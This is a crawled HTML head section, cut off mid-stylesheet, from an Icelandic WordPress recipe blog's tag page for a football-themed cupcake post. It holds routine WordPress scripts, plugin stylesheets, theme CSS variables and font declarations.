

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommur.is/tag/fotbolathema/
body_size: 16906
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>fótbolaþema</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://mommur.is/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://mommur.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; fótbolaþema Tag Feed" href="https://mommur.is/tag/fotbolathema/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mommur.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mommur.is/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #03a988;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #fb0d48;--wp--preset--color--secondary-bg: #f8f3ee;--wp--preset--color--accent-bg: #ddefe9;--wp--preset--color--additional: #484848;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='simmer-icons-css'  href='https://mommur.is/wp-content/plugins/simmer/core/assets/icons/css/simmer-icons.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='simmer-plugin-styles-css'  href='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/styles.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://mommur.is/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://mommur.is/wp-content/themes/verta/style.css?ver=1.0.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://mommur.is/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://mommur.is/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://mommur.is/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://mommur.is/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-theme.css?ver=2.0.3' media='all' />
<link rel="stylesheet" type="text/css" href="http://mommur.is/wp-content/plugins/wp-category-thumbnail/css/wpct.css" />
<script src='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.9.3' id='pinterestBadge-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-category-thumbnail/js/wpct.js?ver=5.9.3' id='jquery-thumb-js'></script>
<link rel="https://api.w.org/" href="https://mommur.is/wp-json/" /><link rel="alternate" type="application/json" href="https://mommur.is/wp-json/wp/v2/tags/757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommur.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mommur.is/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />

		<style>
			.simmer-embedded-recipe {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .01 );
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-recipe-details {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
			.simmer-recipe-details li {
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-message {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .1 );
			}
			.simmer-recipe-footer {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
		</style>

		<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://mommur.is/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2266';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'F%C3%B3tbolta+bollakaka';
	window._wp_rp_post_tags = ['bollakaka', 'muffins', 'f%C3%B3tboltakaka', 'f%C3%B3tboltabollak%C3%B6kur', 'f%C3%B3tbola%C3%BEema', 'bollak%C3%B6kur', 'afm%C3%A6li', 'k%C3%B6kurnar', 'star', 'alt', 'aa', 'vi', 'san', 'er', 'muffin', 'a', 'og'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://mommur.is/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Poppins;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 600;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: normal;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Poppins;
		--cs-font-secondary-size: 0.875rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Poppins;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: Poppins;
		--cs-font-post-meta-size: 0.6875rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: 0.05em;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Poppins;
		--cs-font-input-size: 0.875rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 0.875rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Poppins;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 600;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Poppins;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: normal;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Poppins;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 600;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Poppins;
		--cs-font-headings-weight: 600;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: -0.025em;
		--cs-font-headings-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Poppins;
		--cs-font-menu-size: 0.875rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Poppins;
		--cs-font-submenu-size: 0.75rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Poppins;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;

		/* Footer Headings */
		--cs-font-footer-headings-family: Poppins;
		--cs-font-footer-headings-size: 1rem;
		--cs-font-footer-headings-weight: 700;
		--cs-font-footer-headings-style: normal;
		--cs-font-footer-headings-letter-spacing: normal;
		--cs-font-footer-headings-text-transform: none;

		/* Numbered Post*/
		--cs-font-numbered-post-family: Poppins;
		--cs-font-numbered-post-weight: 700;
		--cs-font-numbered-post-style: normal;

	}

			.cs-header {
			--cs-font-section-headings-family: Poppins;
			--cs-font-section-headings-size: 1rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: none;
		}
	
	.cs-posts-area {
		--cs-post-area-content-background: transparent;
	}

		
</style>
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-270x270.jpg" />
<style id="kirki-inline-styles">:root, [data-site-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-topbar-background:#ffffff;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#ffffff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#ecaae6;}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#ffffff;}:root, [data-scheme="default"]{--cs-color-overlay-background:rgba(0,0,0,0.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#f8f3ee;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#ecaae6;--cs-color-accent-contrast:#ffffff;--cs-color-menu-active:#ecaae6;--cs-color-menu-hover:#ecaae6;--cs-color-submenu-active:#ecaae6;--cs-color-submenu-hover:#ecaae6;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ecaae6;--cs-color-category-hover:#ecaae6;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000000;--cs-color-post-meta-link-hover:#818181;}:root .cs-entry__post-meta .cs-meta-category a, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}:root .cs-entry__post-meta .cs-meta-category a:hover, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}[data-site-scheme="dark"]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333333;--cs-color-footer-background:#333333;}[data-site-scheme="dark"] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000000;}[data-scheme="dark"]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#333333;--cs-color-accent-background:#333333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#ffffff;--cs-color-post-meta-link-hover:#818181;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}:root{--cs-layout-elements-border-radius:0px;--cs-thumbnail-border-radius:0px;--cs-button-border-radius:0px;--cs-category-label-border-radius:0px;--cs-header-topbar-height:90px;--cs-header-height:60px;}.cs-entry__prev-next{--cs-thumbnail-border-radius:30px!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
